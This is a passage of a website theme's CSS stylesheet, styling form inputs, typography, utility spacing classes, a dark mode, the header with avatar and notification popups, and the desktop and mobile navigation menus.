input[type="search"]::-webkit-search-results-decoration {
  display: none;
}

/* Contact Form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
  margin-bottom: 0;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -ms-appearance: none;
}

.select {
  position: relative;
  overflow: hidden;
}

.select::after {
  font-family: "Font Awesome 5 Pro";
  content: "\f078";
  font-size: 14px;
  right: 10px;
  font-weight: 600;
  color: #1f1f2c;
  display: block;
  position: absolute;
  background: 0 0;
  top: 50%;
  pointer-events: none;
  -webkit-transition: 0.25s all ease;
  -o-transition: 0.25s all ease;
  transition: 0.25s all ease;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

select option {
  font-size: 15px;
  line-height: 24px;
  color: #1f1f2c;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  border: 1px solid rgba(138, 138, 160, 0.3);
  outline: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  font-size: 18px;
  line-height: 28px;
  border-radius: 4px;
  padding: 13px 15px;
  width: 100%;
  background: transparent;
  color: #8a8aa0;
}

/* Input focus */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
  border: 1px solid #8a8aa0;
  outline: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

textarea::placeholder,
input[type="text"]::placeholder,
input[type="password"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="time"]::placeholder,
input[type="week"]::placeholder,
input[type="number"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="search"]::placeholder,
input[type="tel"]::placeholder,
input[type="color"]::placeholder {
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
  color: #8a8aa0;
}

/* Button */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  font-weight: 700;
  font-size: 15px;
  line-height: 22px;
  background-color: var(--primary-color3);
  color: #fff;
  border-radius: 30px;
  padding: 15px 39px;
  border: 1px solid var(--primary-color3);
  display: inline-block;
  -webkit-appearance: none;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  transition: all ease 0.3s;
}

/* Button hover + focus */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: 0;
  border: 1px solid var(--primary-color3);
  color: var(--primary-color3);
  /* background: transparent; */
}

/* Placeholder color */
::-webkit-input-placeholder {
  color: #8a8aa0;
}

:-moz-placeholder {
  color: #8a8aa0;
}

::-moz-placeholder {
  color: #8a8aa0;
  opacity: 1;
}

.error {
  font-size: 16px;
  color: var(--primary-color2);
  margin-bottom: 10px;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  transition: all ease 0.3s;
}

/* Since FF19 lowers the opacity of the placeholder by default */

:-ms-input-placeholder {
  color: #8a8aa0;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  text-rendering: optimizeLegibility;
}

h1 {
  font-size: 48px;
}

h2 {
  font-size: 36px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 15px;
}
.fs-16 {
  font-size: 16px;
}
/* h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
} */

/* Extra classes
-------------------------------------------------------------- */
.msg-success {
  background: linear-gradient(to right, #e250e5, #4b50e6, #e250e5);
  background-clip: text;
  -webkit-background-clip: text;
  font-weight: 700;
  background-size: 200% 200%;
  animation: rainbow 2s ease-in-out infinite;
  color: rgb(0 0 0 / 0);
  transition: color 0.2s ease-in-out;
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
}
label.error {
  color: red;
}
.swiper-button-next:after,
.swiper-button-prev:after {
  font-family: "Font Awesome 5 Pro";
  font-size: 20px;
}

.swiper-button-next:after {
  content: "\f061";
}

.swiper-button-prev:after {
  content: "\f060";
}

.pst-re {
  position: relative;
}

.flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.wrap-inner {
  display: block;
  width: 100%;
}
.center,
.text-center {
  text-align: center;
}

.fs-30 {
  font-size: 30px !important;
}

.fs-32 {
  font-size: 32px !important;
}

.pd-0 {
  padding: 0 !important;
}
.mg-t-29 {
  margin-top: 29px;
}

.no-pd-left {
  padding-left: 0;
}

.mg-t-19 {
  margin-top: 19px;
}

.mg-t-7 {
  margin-top: 7px;
}

.mg-t25 {
  margin-top: 25px !important;
}

.mg-t22 {
  margin-top: 22px !important;
}

.mg-t17 {
  margin-top: 17px;
}

.mg-bt-50 {
  margin-bottom: 50px;
}

.mg-bt-18 {
  margin-bottom: 18px;
}

.mg-bt-39 {
  margin-bottom: 39px;
}

.mg-bt-12 {
  margin-bottom: 12px;
}

.mg-bt-60 {
  margin-bottom: 60px;
}

.mg-bt-62 {
  margin-bottom: 62px;
}

.mg-bt-10 {
  margin-bottom: 10px;
}

.mg-r-12 {
  margin-right: 12px;
}

.mg-bottom-0 {
  margin-bottom: 0;
}

.mg-t16 {
  margin-top: 16px;
}

.mg-bt-32 {
  margin-bottom: 32px !important;
}

.mg-bt-12 {
  margin-bottom: 12px;
}

.mg-bt-2 {
  margin-bottom: 2px;
}

.mg-bt-21 {
  margin-bottom: 21px;
}

.mg-l-39 {
  margin-left: 39px;
}

.mg-bt-31 {
  margin-bottom: 31px;
}

.mg-bt-43 {
  margin-bottom: 43px;
}

.mg-bt-23 {
  margin-bottom: 23px;
}

.mg-bt-16 {
  margin-bottom: 16px !important;
}

.mg-bt-20 {
  margin-bottom: 20px;
}

.mg-bt-30 {
  margin-bottom: 30px;
}

.mg-bt-13 {
  margin-bottom: 13px;
}

.mg-t-24 {
  margin-top: 24px;
}

.mg-t-16 {
  margin-top: 16px;
}

.mg-t9 {
  margin-top: 9px;
}

.mg-t-39 {
  margin-top: 39px;
}

.mg-t-20 {
  margin-top: 20px;
}
.mg-t-5 {
  margin-top: 5px;
}

.mg-t-22 {
  margin-top: 22px;
}

.mg-t-15 {
  margin-top: 15px;
}

.mg-t-21 {
  margin-top: 21px;
}

.mg-t-37 {
  margin-top: 37px;
}

.mg-t-9 {
  margin-top: -9px;
}

.mg-t-4 {
  margin-top: -4px;
}

.mg-t-2 {
  margin-top: -2px;
}

.mg-t2 {
  margin-top: 2px;
}

.mg-t32 {
  margin-top: 32px;
}

.mg-bt-24 {
  margin-bottom: 24px;
}

.mg-bt-22 {
  margin-bottom: 22px;
}

.mg-bt-17 {
  margin-bottom: 17px;
}

.mg-bt-40 {
  margin-bottom: 40px;
}

.mg-bt-41 {
  margin-bottom: 41px;
}

.mg-bt-44 {
  margin-bottom: 44px;
}

.pad-r-50 {
  padding-right: 50px;
}

.pad-t-23 {
  padding-top: 23px;
}

.pad-t-24 {
  padding-top: 24px;
}

.pad-t-17 {
  padding-top: 17px;
}

.pad-t-20 {
  padding-top: 20px;
}

.pad-t-4 {
  padding-top: 4px;
}

.pad-b-60 {
  padding-bottom: 60px !important;
}

.pad-b-54 {
  padding-bottom: 54px !important;
}

.pad-b-74 {
  padding-bottom: 74px !important;
}

.mg-t-40 {
  margin-top: 40px;
}
.m-t-15 {
  margin-top: -15px;
}
.mg-t-36 {
  margin-top: 36px;
}

.mg-bt-18 {
  margin-bottom: 18px;
}

.pad-l-7 {
  padding-left: 7px;
}

.pad-0-15 {
  padding: 0 15px;
}

.mg-r-3 {
  margin-right: 3px;
}

.mg-r-1 {
  margin-right: 1px;
}

.color-47A432 {
  background-color: #47a432 !important;
}

.color-9835FB {
  background-color: #9835fb !important;
}

.color-DF4949 {
  background-color: #df4949 !important;
}

.no-box-shadown {
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.pad-b-60 {
  padding-bottom: 60px !important;
}

.pad-b-20 {
  padding-bottom: 20px !important;
}

.pad-400 {
  padding: 0 400px;
}

.pad-420 {
  padding: 0 420px;
}

.mg-t-10 {
  margin-top: 10px;
}

.mg-l-8 {
  margin-left: 10px;
}

.mg-r-8 {
  margin-right: 10px;
}
.mg-t4 {
  margin-top: 4px !important;
}
.mg-t-11 {
  margin-top: 11px !important;
}

.mg-t-12 {
  margin-top: 12px !important;
}

.mg-t-6 {
  margin-top: 6px !important;
}

.mg-t-13 {
  margin-top: 13px !important;
}

.pd-t-20 {
  padding-top: 20px;
}

.pd-15 {
  padding: 0 15px;
}
.bg-style {
  background-color: var(--primary-color5) !important;
}

.bg-style2 {
  background-color: #fff !important;
}

.is_dark .bg-style2 {
  background-color: #1f1f2c !important;
}

.bg-style3 {
  background-color: #f8f8f8 !important;
}

.is_dark .bg-style3 {
  background-color: #1f1f2c !important;
}
.mg-t-3 {
  margin-top: 3px;
}

.m-t-3 {
  margin-top: -3px !important;
}

.mg-t-42 {
  margin-top: 42px;
}

.mg-t-23 {
  margin-top: -23px !important;
}
.mg-bt-11 {
  margin-bottom: 11px;
}
.pb-10 {
  padding-bottom: 10px !important;
}

.pb-12 {
  padding-bottom: 12px !important;
}

.pd-40 {
  padding: 40px;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.pb-40 {
  padding-bottom: 40px !important;
}

.pb-17 {
  padding-bottom: 17px !important;
}
.pb-18 {
  padding-bottom: 18px !important;
}
.pb-22 {
  padding-bottom: 22px !important;
}

.pb-20 {
  padding-bottom: 20px !important;
}

.pb-39 {
  padding-bottom: 39px !important;
}

.pb-23 {
  padding-bottom: 23px !important;
}
.mt-29 {
  margin-top: 29px;
}
.mb-35 {
  margin-bottom: 35px;
}
.mb-15 {
  margin-bottom: 15px;
}

.pt-24 {
  padding-top: 24px;
}
.mb-25 {
  margin-bottom: 25px;
}
.mb-24 {
  margin-bottom: 24px;
}

.mg-bt-3 {
  margin-bottom: 3px;
}

.pl-17 {
  padding-left: 17px;
}
.pl-34 {
  padding-left: 34px;
}
.pl-51 {
  padding-left: 51px;
}
.pl-68 {
  padding-left: 68px;
}

.pl-20 {
  padding-left: 20px;
}

.mg-style2 {
  margin-left: -3px;
  margin-right: -3px;
}

#wrapper {
  position: relative;
  overflow: hidden;
  max-width: 100%;
  height: 100%;
}

.color-popup {
  color: var(--primary-color2);
}

/* link style
-------------------------------------------------------------- */
a {
  text-decoration: none;
  color: var(--primary-color2);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  letter-spacing: 0.1px;
}

a:hover,
a:focus {
  color: var(--primary-color3);
  text-decoration: none;
  outline: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.hover-ecfect,
.exp {
  background: linear-gradient(to right, #e250e5, #4b50e6, #e250e5);
  background-clip: text;
  -webkit-background-clip: text;
  font-weight: 700;

  background-size: 200% 200%;
  animation: rainbow 2s ease-in-out infinite;
  color: var(--primary-color2);
  transition: color 0.2s ease-in-out;
}

.hover-ecfect:hover,
.exp:hover {
  color: rgba(0, 0, 0, 0) !important;
}
@keyframes rainbow {
  0% {
    background-position: left;
  }
  50% {
    background-position: right;
  }
  100% {
    background-position: left;
  }
}

.link-style-1 a {
  text-decoration: none;
  color: var(--primary-color4);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.link-style-1 a:hover,
.link-style-1 a:focus {
  color: var(--primary-color3);
  text-decoration: none;
  outline: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

/* Root
-------------------------------------------------------------- */

:root {
  /* color */
  --primary-color: #fff;
  --primary-color2: #1f1f2c;
  --primary-color3: #5142fc;
  --primary-color4: #7a798a;
  --primary-color5: #f8f8f8;
  --primary-color6: #14141f;
  --primary-color7: #f8f8f8;
  --bg-section: #fff;
  --bg-section2: #f8f8f8;
  --primary-color8: #7a798a;
}

.is_dark {
  --primary-color: #343444;
  --primary-color2: #fff;
  --primary-color4: #ebebeb;
  --primary-color5: #030303;
  --primary-color6: #ffffff;
  --primary-color7: #343444;
  --bg-section: #14141f;
  --bg-section2: #14141f;
  --primary-color8: #fff;
}

/* Header
-------------------------------------------------------------- */
.dark .logo_header {
  width: 135px !important;
  height: 56px !important;
}
header {
  padding-right: 0 !important;
}

.header_1 {
  position: absolute;
  z-index: 100;
  height: 80px;
  width: 100%;
  border-bottom: 1px solid rgba(235, 235, 235, 0.2);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.item .header_1 {
  position: fixed !important;
  top: 0 !important;
  opacity: 1 !important;
}
.header_1.header_2.style2 {
  height: 104px;
  border: none;
}
.admin_active {
  display: none;
}

.connect-wal .admin_active {
  display: block;
}

.header_1 #main-nav {
  position: absolute;
  left: 26%;
  top: 50%;
  z-index: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.header_1-inner {
  position: relative;
  height: 80px;
}
.header_1 .header_avatar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  z-index: 9;
  align-items: center;
}

.header_1 .header_avatar .notification {
  position: relative;
  width: 40px;
  height: 40px;
  background-color: #34353a;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  margin-right: 20px;
}

.header_1 .header_avatar .notification span {
  position: absolute;
  top: -7px;
  right: -4px;
  z-index: 100;
  background-color: #df4949;
  color: #fff;
  font-size: 11px;
  line-height: 15px;
  width: 15px;
  height: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}

.header_1 .header_avatar .avatar {
  height: 40px;
  width: 40px;
  border-radius: 10px;
  -o-object-fit: cover;
  object-fit: cover;
}
.header_1 .header_avatar .price {
  padding: 0 10px 0 20px;
  font-size: 16px;
  color: #14141f;
}
.header_1 .header_avatar .avatar_popup {
  position: absolute;
  right: 0;
  padding: 35px 20px 26px 20px;
  top: 53px;
  overflow: hidden;
  border-radius: 10px;
  background: #14141f;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  -moz-box-shadow: 0px 3px 16px 0px #2f536d1f;
  -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
  box-shadow: 0px 3px 16px 0px #2f536d1f;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(-1rem);
  transform: translateY(-1rem);
  font-size: 16px;
  width: 311px;
  /* display: none; */
}
.header_1 .header_avatar .avatar_popup h4 {
  color: #fff;
}
.header_1 .header_avatar .avatar_popup.visible {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.header_1 .header_avatar .avatar_popup p {
  font-size: 14px;
  line-height: 22px;
  color: #ebebeb;
}

.header_1 .header_avatar .avatar_popup .info p.style {
  font-size: 18px;
  font-weight: bold;
  color: #5142fc;
  margin-top: 6px;
}

.header_1 .header_avatar .avatar_popup .divider {
  width: 100%;
  height: 1px;
  background-color: #3c3c56;
}

.header_1 .header_avatar .avatar_popup .links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.header_1 .header_avatar .avatar_popup .links > a span {
  font-size: 15px;
  line-height: 22px;
  font-weight: 700;
  color: #fff;
  margin-left: 12px;
}

.header_1 .header_avatar .avatar_popup .links a {
  color: #183b56;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 6px;
}

.header_1 .header_avatar .avatar_popup .links a i {
  margin-right: 5px;
  font-size: 20px;
}

.header_1 .header_avatar .avatar_popup .links a:hover {
  color: #566ffe;
}

.header_1 .header__notifications .js-notifications-icon {
  cursor: pointer;
}
.header_1 .header_avatar .avatar_popup .links a i {
  margin-right: 10px;
  font-size: 16px;
}
.space-y-20 > :not([hidden]) ~ :not([hidden]) {
  --cb-space-y-reverse: 0;
  margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
  margin-bottom: calc(20px * var(--cb-space-y-reverse));
}
.mt-20 {
  margin-top: 20px;
}
.mt-10 {
  margin-top: 10px;
}
.ml-10 {
  margin-left: 10px;
}

.avatar_popup .copy-text span {
  color: #8a8aa0;
}
.avatar_popup .copy-text a {
  color: #fff;
}

/* avatar_popup 2 */
.header_1 .header_avatar .avatar_popup2 {
  position: absolute;
  right: 39%;
  padding: 35px 20px 12px 20px;
  top: 53px;
  overflow: hidden;
  border-radius: 10px;
  background: #14141f;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  -moz-box-shadow: 0px 3px 16px 0px #2f536d1f;
  -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
  box-shadow: 0px 3px 16px 0px #2f536d1f;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(-1rem);
  transform: translateY(-1rem);
  font-size: 16px;
  width: 311px;
}

.header_1 .header_avatar .avatar_popup2 .show h4 {
  color: #fff;
}

.header_1 .header_avatar .avatar_popup2.visible {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.avatar_popup2 .show {
  display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  align-items: center;
  justify-content: space-between;
}

.avatar_popup2 .show a {
  font-size: 14px;
  line-height: 22px;
  color: #7a798a;
  font-weight: 700;
}
.avatar_popup2 .flat-tabs .menu-tab {
  display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  margin-bottom: 21px;
}
.avatar_popup2 .flat-tabs .menu-tab li {
  border-radius: 100px;
  background-color: transparent;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-right: 18px;
  padding: 6px 12px 4px 12px;
}
.avatar_popup2 .flat-tabs .menu-tab li.active,
.avatar_popup2 .flat-tabs .menu-tab li:hover {
  background-color: #343444;
}

.avatar_popup2 .flat-tabs .menu-tab li span {
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
  color: #fff;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner {
  margin-bottom: 19px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
  margin-bottom: 16px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .heading {
  font-size: 15px;
  line-height: 22px;
  font-weight: 700;
  margin-bottom: 17px;
  color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
  display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar {
  border-radius: 8px;
  overflow: hidden;
  width: 32px;
  height: 32px;
  margin-right: 16px;
  min-width: 32px;
  min-height: 32px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span {
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p {
  font-size: 14px;
  line-height: 20px;
  color: #ebebeb;
  margin-top: 6px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7 {
  font-weight: 700;
}

/* Site Logo
-------------------------------------------------------------- */
#site-logo {
  height: 80px;
}

.header_1.header_2.style2 #site-logo {
  height: 104px;
}

.flat-search-btn {
  display: flex;
  padding: 16px 0;
  position: absolute;
  right: 15px;
  top: 0;
  justify-content: end;
  align-items: center;
}

#site-logo-inner {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.main-logo img,
.main-logo h2 {
  float: left;
}
/* Menu
-------------------------------------------------------------- */
/* Main Nav */
#main-nav ul {
  margin: 0px;
}

#main-nav ul li {
  position: relative;
  list-style: none;
}

#main-nav > ul > li {
  float: left;
  padding: 26px 25px 26px 13px;
}

#main-nav > ul > li > a {
  position: relative;
  font-size: 18px;
  line-height: 26px;
  font-weight: 700;
  display: block;
  color: #fff;
  padding-right: 15.5px;
}

#main-nav > .menu > li.menu-item-has-children > a::after {
  content: "\f107";
  font-family: "Font Awesome 5 Pro";
  font-weight: 300;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* Sub Menu */

#main-nav .sub-menu {
  position: absolute;
  top: 100%;
  left: 0;
  width: 250px;
  background-color: #ffff;
  border-radius: 2px;
  z-index: 9999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateY(15px);
  -moz-transform: translateY(15px);
  -ms-transform: translateY(15px);
  -o-transform: translateY(15px);
  transform: translateY(15px);
}

#main-nav .sub-menu::before {
  content: "";
  position: absolute;
  top: -5px;
  left: 25px;
  height: 15px;
  width: 15px;
  transform: rotate(45deg);
  background-color: #fff;
}

#main-nav .right-sub-menu {
  left: auto;
  right: 0;
}

#main-nav .sub-menu li a {
  display: block;
  font-size: 18px;
  color: #14141f;
  padding: 20px;
  font-weight: 700;
}

#main-nav .sub-menu li:not(:last-child) a {
  border-bottom: 1px solid #e1e1e18e;
}

#main-nav li:hover .sub-menu {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

#main-nav .sub-menu li.current-item a,
#main-nav .sub-menu li a:hover {
  color: var(--primary-color3);
}

#main-nav .sub-menu .sub-menu {
  left: 99%;
  top: -0;
  -webkit-transform: translateX(-5px);
  transform: translateX(-5px);
  opacity: 0 !important;
  visibility: hidden !important;
}
#main-nav .sub-menu .menu-item:hover .sub-menu {
  opacity: 1 !important;
  visibility: visible !important;
}
#main-nav .sub-menu .sub-menu::before {
  display: none;
}
#main-nav > ul > li > a:hover {
  color: #fff;
}

#main-nav > ul > li .sub-menu li {
  position: relative;
}
#main-nav > ul > li .sub-menu li.menu-item-has-children:after {
  right: 20px;
  font-size: 14px;
  line-height: normal;
  font-weight: normal;
  content: "\f105";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #14141f;
}
#main-nav > ul > li .sub-menu li a {
  transition: all 0.15s linear;
  -webkit-transition: all 0.15s linear;
  -moz-transition: all 0.15s linear;
  -o-transition: all 0.15s linear;
}
#main-nav > ul > li .sub-menu li a:hover,
#main-nav > ul > li .sub-menu li.current-item a {
  padding-left: 35px;
}
#main-nav > ul > li .sub-menu li a:hover::after,
#main-nav > ul > li .sub-menu li.current-item a:after {
  width: 12px;
}
#main-nav > ul > li .sub-menu li a::after {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  background: var(--primary-color3);
  left: 15px;
  top: 28px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* Mobile Menu */

#main-nav-mobi {
  display: block;
  margin: 0 auto;
  width: 100%;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 999999;
  background-color: var(--primary-color);
  box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
}

.is_dark #main-nav-mobi {
  background-color: #14141f;
  box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
}

#main-nav-mobi ul {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}

#main-nav-mobi ul li {
  margin: 0;
  text-align: left;
  cursor: pointer;
  padding: 0;
  border-top: 1px solid rgba(138, 138, 160, 0.3);
  position: relative;
}

#main-nav-mobi ul > li > a {
  color: var(--primary-color2);
  display: inline-block;
  font-size: 16px;
  line-height: 48px;
  padding: 0 15px;
  font-weight: 500;
}

#main-nav-mobi ul li:first-child {
  border-top: 0px;
}

#main-nav-mobi ul li > ul > li:first-child {
  border-top: 1px solid rgba(138, 138, 160, 0.3);
}

#main-nav-mobi ul > li.current-menu-item > a {
  color: var(--primary-color3);
}

.is_dark #main-nav-mobi ul > li.current-menu-item > a {
  background: linear-gradient(216.56deg, #e250e5 5.32%, #4b50e6 94.32%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

#main-nav-mobi .current-item > a,
#main-nav-mobi ul > li > a:hover {
  color: var(--primary-color3);
}

.is_dark #main-nav-mobi .current-item > a,
.is_dark #main-nav-mobi ul > li > a:hover {
  background: linear-gradient(216.56deg, #e250e5 5.32%, #4b50e6 94.32%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

#main-nav-mobi .sub-menu .menu-item a {
  margin-left: 15px;
}

#main-nav-mobi .menu-item-has-children .arrow {
  cursor: pointer;
  display: inline-block;
  font-size: 20px;
  font-family: "FontAwesome";
  line-height: 48px;
  position: absolute;
  right: 15px;
  text-align: center;
  top: 0;
  width: 48px;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f107";
  color: var(--primary-color2);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
  color: var(--primary-color3);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
  background: linear-gradient(216.56deg, #e250e5 5.32%, #4b50e6 94.32%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

#main-nav-mobi .menu-item-has-children .arrow.active {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
  content: "\f107";
}

#main-nav-mobi ul ul li {
  background-color: var(--primary-color);
  border-top: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark #main-nav-mobi ul ul li {
  background-color: #14141f;
}

/* Search icon */
#site-header .header-search-icon {
  display: block;
  font-size: 14px;
  line-height: 100px;
}

.opacity_0 {
  opacity: 0;
}

/* Search Form */
.header-search {
  position: relative;
  margin-right: 36px;
  padding: 14px 0;
}

.header-search .show-search svg {
  opacity: 1;
}

.top-search.show {
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}

.top-search {
  position: absolute;
  right: -16px;
  top: 130%;
  width: 250px;
  opacity: 0;
  visibility: hidden;
}

.search-submit {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 20px;
  background: none;
  color: #14141f;
  border-radius: 0;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  transition: all ease 0.3s;
  border: none;
  border-radius: 30px;
  line-height: 20px;
  padding: 15px 15px;
  background: transparent;
}

.search-submit:hover {
  border: none;
  color: #fff;
}

.search-form {
  position: relative;
}

.search-form .search-field:focus,
.search-form .search-field {
  background: #f8f8f8;
  color: #14141f;
  width: 100%;
  padding-left: 20px;
  border: 1px solid #fff;
  border-radius: 30px;
  line-height: 23px;
  padding: 13px 50px 13px 15px;
}

.search-form .search-field::placeholder {
  color: #14141f;
  line-height: 23px;
  font-size: 16px;
}

.icon-fl-search-filled {
  color: #14141f;
}

/* Mobile Menu Button */
.mobile-button {
  display: none;
  position: absolute;
  width: 26px;
  height: 26px;
  float: right;
  top: 50%;
  right: 15px;
  background-color: transparent;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
